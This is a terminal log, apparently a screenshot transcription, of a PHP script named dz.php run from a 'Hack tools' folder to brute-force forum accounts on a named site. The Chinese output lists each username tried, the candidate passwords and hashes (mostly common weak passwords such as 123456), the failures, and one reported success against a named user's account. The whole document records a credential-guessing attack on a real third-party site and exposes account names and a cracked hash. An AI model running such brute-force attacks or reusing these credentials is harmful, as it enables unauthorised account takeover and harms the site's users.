 D:\Hack tools\tools\测试环境\PHP运行环境>php dz.php http://cloudbbs.org/ 4 10
正在爆破UID:4-[lazypeople]---5ACBB70DCD2958F82C1819E7E905D555爆破失败
正在爆破UID:4-[lazypeople]--- 05568455149 爆破失败
正在爆破UID:4-[lazypeople]---9465236爆破失败
正在爆破UID:4-[lazypeople]---lazypeople爆破失败
正在爆破UID:4-[lazypeople]---607835d3e554db52a5dde26133cf2dc2爆破失败
正在爆破UID:4-[lazypeople]---32174e65702200c8809de566145ee695爆破失败
正在爆破UID:4-[lazypeople]---05568455149爆破失败
正在爆破UID:4-[lazypeople]---342c127250d1b49d5ec5a342d5c0e9b2爆破失败
正在爆破UID:4-[lazypeople]---607835d3e554db52a5dde26133cf2dc2爆破失败
正在爆破UID:4-[lazypeople]---607835d3e554db52a5dde26133cf2dc2爆破失败
正在爆破UID:4-[lazypeople]---a92364683269db31f56410ca51e4374c爆破失败
正在爆破UID:4-[lazypeople]---123456爆破失败
正在爆破UID:4-[lazypeople]---654321爆破失败
正在爆破UID:4-[lazypeople]---123123爆破失败
正在爆破UID:4-[lazypeople]---woaini爆破失败
正在爆破UID:4-[lazypeople]---caonima爆破失败
正在爆破UID:4-[lazypeople]---12345爆破失败
正在爆破UID:4-[lazypeople]---12345789爆破失败
正在爆破UID:4-[lazypeople]---5201314爆破失败
正在爆破UID:4-[lazypeople]---1314520爆破失败
正在爆破UID:4-[lazypeople]---lazypeople爆破失败
正在爆破UID:4-[lazypeople]---lazypeople123456爆破失败
正在爆破UID:4-[lazypeople]---abc123爆破失败
正在爆破UID:4-[lazypeople]---lazypeople..爆破失败
正在爆破UID:5-[imShadow]---3f8ca5eea39a42ce9128962c5d608fca爆破成功!
--------------------
正在爆破UID:6-[Csa-Hu]---123456爆破失败
正在爆破UID:6-[Csa-Hu]---654321爆破失败
正在爆破UID:6-[Csa-Hu]---123123爆破失败
正在爆破UID:6-[Csa-Hu]---woaini爆破失败
正在爆破UID:6-[Csa-Hu]---caonima爆破失败
正在爆破UID:6-[Csa-Hu]---12345爆破失败
正在爆破UID:6-[Csa-Hu]---12345789爆破失败
正在爆破UID:6-[Csa-Hu]---5201314爆破失败
正在爆破UID:6-[Csa-Hu]---1314520爆破失败
正在爆破UID:6-[Csa-Hu]---Csa-Hu^C
D:\Hack tools\tools\测试环境\PHP运行环境>